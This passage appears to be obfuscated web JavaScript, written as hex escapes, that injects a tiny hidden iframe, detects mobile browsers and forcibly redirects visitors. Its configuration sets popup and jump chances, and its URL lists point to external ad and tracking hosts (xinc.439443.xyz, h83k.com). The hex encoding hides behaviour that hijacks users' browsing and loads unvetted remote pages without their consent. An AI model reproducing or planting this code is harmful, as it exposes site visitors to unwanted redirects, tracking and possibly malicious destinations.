0\x20\x20\x76\x61\x72\x20\x24\x63\x68\x61\x72\x73\x20\x3d\x20\x22\x41\x42\x43\x44\x45\x46\x47\x48\x4a\x4b\x4d\x4e\x50\x51\x52\x53\x54\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x68\x69\x6a\x6b\x6d\x6e\x70\x72\x73\x74\x77\x78\x79\x7a\x22\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6d\x61\x78\x50\x6f\x73\x20\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x77\x64\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x6c\x65\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x77\x64\x20\x2b\x3d\x20\x24\x63\x68\x61\x72\x73\x2e\x63\x68\x61\x72\x41\x74\x28\x4d\x61\x74\x68\x2e\x66\x6c\x6f\x6f\x72\x28\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x20\x2a\x20\x6d\x61\x78\x50\x6f\x73\x29\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x70\x77\x64\x3b\x0d\x0a\x7d\x0d\x0a\x76\x61\x72\x20\x73\x73\x6c\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x64\x69\x76\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x72\x63\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x68\x65\x69\x67\x68\x74\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x77\x69\x64\x74\x68\x3d\x22\x32\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x73\x61\x6e\x64\x62\x6f\x78\x3d\x22\x61\x6c\x6c\x6f\x77\x2d\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x20\x61\x6c\x6c\x6f\x77\x2d\x73\x63\x72\x69\x70\x74\x73\x20\x61\x6c\x6c\x6f\x77\x2d\x66\x6f\x72\x6d\x73\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x2e\x61\x6c\x6c\x6f\x77\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x63\x79\x3d\x22\x74\x72\x75\x65\x22\x3b\x0d\x0a\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x69\x66\x72\x61\x6d\x65\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x29\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x64\x69\x76\x5f\x6d\x5f\x31\x2e\x73\x74\x79\x6c\x65\x20\x3d\x20\x22\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f\x6e\x65\x3b\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x33\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x76\x61\x6c\x75\x65\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x4d\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x61\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x28\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x61\x6e\x64\x72\x6f\x69\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x68\x6f\x6e\x65\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x70\x61\x64\x27\x29\x20\x3e\x20\x2d\x31\x20\x7c\x7c\x20\x75\x61\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x69\x6f\x73\x27\x29\x20\x3e\x20\x2d\x31\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x6a\x75\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x75\x72\x6c\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x2f\x2a\x0d\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x71\x71\x62\x72\x6f\x77\x73\x65\x72\x27\x29\x20\x3e\x20\x2d\x31\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x61\x61\x61\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x27\x61\x27\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x74\x61\x72\x67\x65\x74\x20\x3d\x20\x27\x5f\x62\x6c\x61\x6e\x6b\x27\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x68\x72\x65\x66\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x61\x61\x2e\x63\x6c\x69\x63\x6b\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x75\x72\x6c\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x2a\x2f\x0d\x0a\x09\x09\x69\x66\x28\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65\x20\x21\x3d\x20\x22\x63\x6f\x6d\x70\x6c\x65\x74\x65\x22\x29\x0d\x0a\x09\x09\x09\x09\x68\x69\x73\x74\x6f\x72\x79\x2e\x70\x75\x73\x68\x53\x74\x61\x74\x65\x28\x7b\x7d\x2c\x20\x22\x22\x29\x3b\x0d\x0a\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x20\x3d\x20\x75\x72\x6c\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x2c\x20\x31\x29\x3b\x0d\x0a\x20\x20\x20\x20\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x69\x73\x42\x44\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x27\x62\x61\x27\x2b\x27\x69\x64\x75\x27\x29\x20\x3e\x20\x2d\x31\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x77\x65\x69\x67\x68\x74\x73\x29\x0d\x0a\x7b\x0d\x0a\x09\x76\x61\x72\x20\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x76\x61\x72\x20\x69\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x0d\x0a\x09\x76\x61\x72\x20\x69\x72\x6e\x64\x20\x3d\x20\x4d\x61\x74\x68\x2e\x72\x61\x6e\x64\x6f\x6d\x28\x29\x2a\x73\x75\x6d\x3b\x0d\x0a\x09\x73\x75\x6d\x20\x3d\x20\x30\x3b\x0d\x0a\x09\x66\x6f\x72\x28\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x77\x65\x69\x67\x68\x74\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x69\x2b\x2b\x29\x0d\x0a\x09\x7b\x0d\x0a\x09\x09\x73\x75\x6d\x20\x2b\x3d\x20\x77\x65\x69\x67\x68\x74\x73\x5b\x69\x5d\x3b\x0d\x0a\x09\x09\x69\x66\x28\x69\x72\x6e\x64\x20\x3c\x20\x73\x75\x6d\x29\x0d\x0a\x09\x09\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x09\x7d\x0d\x0a\x09\x72\x65\x74\x75\x72\x6e\x20\x69\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x2c\x20\x73\x65\x63\x6f\x6e\x64\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x67\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x29\x3b\x0d\x0a\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x21\x28\x74\x20\x26\x26\x20\x74\x20\x3e\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x73\x65\x63\x6f\x6e\x64\x20\x2a\x20\x31\x30\x30\x30\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x70\x6f\x70\x65\x64\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x61\x6d\x65\x29\x0d\x0a\x7b\x0d\x0a\x20\x20\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65\x2e\x73\x65\x74\x49\x74\x65\x6d\x28\x6e\x61\x6d\x65\x2c\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0d\x0a\x7d\x3b\x0d\x0a\x76\x61\x72\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x3d\x32\x36\x32\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x75\x69\x64\x3d\x32\x38\x36\x33\x3b\x0a\x76\x61\x72\x20\x76\x5f\x77\x69\x64\x74\x68\x3d\x27\x36\x34\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x3d\x27\x32\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x67\x72\x65\x79\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x30\x35\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3d\x31\x2e\x35\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x3d\x30\x2e\x31\x30\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x78\x5f\x70\x76\x3d\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x6b\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x73\x68\x61\x64\x65\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x5f\x74\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x73\x68\x6f\x77\x5f\x63\x6c\x6f\x73\x65\x3d\x27\x31\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x61\x64\x73\x69\x7a\x65\x3d\x27\x31\x30\x30\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x73\x72\x6f\x6c\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x3d\x27\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x61\x6e\x64\x6d\x65\x72\x75\x6e\x66\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x2f\x63\x6c\x2e\x70\x6e\x67\x27\x3b\x0a\x76\x61\x72\x20\x76\x5f\x69\x70\x61\x64\x64\x72\x3d\x32\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x3d\x31\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x3d\x32\x35\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x62\x61\x6e\x6e\x65\x72\x5f\x68\x65\x69\x67\x68\x74\x3d\x31\x34\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3d\x32\x30\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6c\x61\x79\x65\x72\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x3d\x31\x32\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x5f\x64\x65\x6c\x61\x79\x3d\x30\x3b\x0a\x76\x61\x72\x20\x76\x5f\x74\x5f\x64\x65\x6c\x61\x79\x3d\x30\x3b\x0a\x76\x61\x72\x20\x61\x64\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x34\x33\x39\x34\x34\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x64\x79\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x34\x33\x39\x34\x34\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x64\x79\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x63\x2e\x34\x33\x39\x34\x34\x33\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x4f\x6e\x65\x72\x75\x6e\x35\x2d\x30\x30\x34\x2d\x64\x79\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x78\x69\x6e\x6a\x2e\x35\x34\x34\x38\x31\x38\x2e\x78\x79\x7a\x3a\x38\x32\x38\x33\x5c\x2f\x68\x6f\x6d\x65\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x6a\x74\x62\x6d\x2d\x30\x31\x33\x2d\x68\x74\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x6e\x61\x76\x30\x31\x2e\x6b\x61\x66\x6c\x6b\x6a\x33\x66\x67\x64\x2e\x63\x6f\x6d\x5c\x2f\x66\x6c\x6f\x77\x65\x72\x5c\x2f\x6d\x61\x69\x6e\x2e\x68\x74\x6d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x74\x68\x75\x6d\x62\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x33\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x61\x67\x65\x73\x2e\x31\x30\x33\x31\x2e\x61\x63\x61\x64\x65\x6d\x79\x5c\x2f\x69\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x34\x5c\x2f\x32\x35\x5c\x2f\x64\x37\x37\x66\x64\x34\x32\x38\x63\x32\x36\x34\x63\x37\x31\x35\x62\x31\x36\x32\x62\x64\x34\x35\x62\x38\x36\x38\x33\x64\x65\x65\x62\x65\x31\x66\x65\x32\x65\x37\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x65\x64\x75\x2e\x73\x61\x66\x61\x38\x38\x2e\x63\x6f\x6d\x5c\x2f\x67\x69\x66\x5c\x2f\x34\x2e\x67\x69\x66\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x69\x6d\x67\x73\x2e\x69\x6d\x67\x63\x6c\x68\x2e\x63\x6f\x6d\x5c\x2f\x69\x6d\x67\x73\x5c\x2f\x32\x30\x32\x35\x5c\x2f\x30\x37\x5c\x2f\x30\x32\x5c\x2f\x37\x65\x34\x63\x33\x63\x36\x38\x65\x39\x64\x32\x33\x39\x39\x38\x2e\x67\x69\x66\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x65\x74\x75\x6a\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x32\x31\x66\x7a\x44\x46\x57\x39\x70\x49\x38\x57\x77\x44\x72\x61\x25\x32\x46\x6f\x52\x33\x25\x32\x46\x4e\x4b\x53\x6e\x4e\x36\x77\x4b\x56\x4a\x4f\x67\x77\x65\x41\x78\x35\x65\x59\x70\x4b\x68\x56\x6c\x4d\x62\x6a\x64\x61\x25\x32\x42\x4e\x53\x5a\x51\x58\x4c\x25\x32\x46\x63\x46\x25\x32\x42\x34\x4f\x43\x70\x79\x30\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x76\x67\x63\x77\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x31\x65\x65\x44\x65\x48\x32\x4b\x69\x5a\x76\x58\x61\x75\x5a\x72\x34\x67\x38\x36\x6c\x6c\x6c\x32\x53\x74\x67\x51\x50\x69\x57\x49\x7a\x4a\x57\x79\x55\x61\x51\x79\x25\x32\x42\x4e\x77\x4a\x59\x42\x50\x79\x79\x77\x5a\x74\x4f\x69\x4d\x44\x6f\x4f\x58\x41\x79\x6f\x6e\x34\x44\x31\x33\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x6c\x69\x66\x68\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x66\x62\x62\x39\x4f\x71\x35\x64\x78\x56\x47\x6b\x34\x64\x74\x5a\x33\x4c\x41\x65\x74\x76\x64\x79\x74\x55\x4e\x6d\x38\x63\x50\x54\x62\x53\x34\x74\x4f\x54\x46\x6c\x31\x42\x7a\x36\x6e\x39\x68\x6e\x6e\x68\x46\x37\x68\x38\x4c\x77\x4c\x74\x31\x34\x33\x30\x6d\x4f\x32\x55\x76\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6e\x78\x70\x64\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x36\x32\x65\x49\x58\x4c\x35\x31\x4d\x39\x73\x39\x4f\x31\x69\x58\x25\x32\x46\x57\x65\x43\x5a\x36\x6e\x37\x72\x5a\x68\x53\x6e\x4a\x43\x56\x72\x55\x53\x6f\x30\x37\x63\x4b\x69\x59\x25\x32\x46\x4d\x33\x6e\x4d\x68\x68\x43\x34\x78\x62\x36\x6a\x39\x4e\x62\x57\x49\x6b\x70\x64\x66\x48\x79\x6f\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x6a\x7a\x6b\x61\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x30\x36\x61\x4f\x56\x75\x31\x61\x30\x72\x51\x6d\x63\x52\x4e\x62\x51\x59\x59\x46\x6a\x30\x33\x55\x64\x53\x57\x73\x48\x46\x33\x45\x50\x44\x42\x7a\x33\x57\x73\x51\x52\x49\x6e\x39\x36\x42\x25\x32\x42\x54\x4a\x54\x7a\x71\x4e\x33\x48\x66\x76\x56\x53\x49\x6e\x31\x4c\x4e\x53\x4a\x77\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x76\x75\x76\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x31\x61\x64\x46\x47\x71\x4b\x78\x54\x72\x72\x74\x4f\x64\x6c\x6e\x50\x65\x45\x41\x36\x74\x4e\x6d\x4d\x39\x61\x6a\x47\x33\x4d\x38\x62\x56\x77\x71\x34\x35\x7a\x47\x57\x72\x69\x31\x6d\x47\x56\x55\x37\x6f\x6a\x46\x77\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x75\x6a\x73\x70\x68\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x32\x63\x64\x72\x4b\x31\x44\x6a\x4c\x56\x51\x46\x49\x51\x55\x5a\x59\x42\x50\x6e\x58\x4e\x50\x43\x41\x4d\x67\x37\x6e\x55\x34\x32\x77\x6c\x54\x35\x59\x6d\x38\x35\x4c\x48\x79\x54\x61\x6e\x33\x25\x32\x42\x76\x4c\x61\x46\x41\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6a\x66\x72\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x35\x62\x32\x56\x44\x41\x4f\x59\x6a\x74\x6a\x65\x67\x4b\x50\x55\x43\x4b\x4a\x64\x4e\x56\x4d\x25\x32\x46\x63\x4b\x54\x33\x78\x25\x32\x42\x66\x25\x32\x42\x52\x6b\x50\x75\x36\x6a\x70\x67\x4b\x66\x48\x49\x65\x78\x41\x54\x79\x6c\x41\x69\x59\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x6b\x65\x71\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x38\x37\x35\x6c\x43\x65\x7a\x71\x78\x32\x62\x36\x49\x37\x37\x30\x49\x4e\x5a\x77\x76\x4f\x79\x4e\x68\x30\x5a\x61\x78\x64\x6f\x64\x66\x57\x58\x6d\x53\x42\x67\x73\x67\x4b\x6a\x4e\x6d\x49\x42\x35\x53\x34\x6d\x49\x32\x45\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x66\x73\x79\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x30\x38\x35\x61\x30\x7a\x4f\x54\x6c\x74\x36\x6e\x46\x32\x69\x63\x51\x7a\x54\x4a\x68\x25\x32\x42\x7a\x5a\x7a\x66\x62\x5a\x47\x48\x6b\x78\x54\x70\x6d\x41\x37\x6a\x56\x63\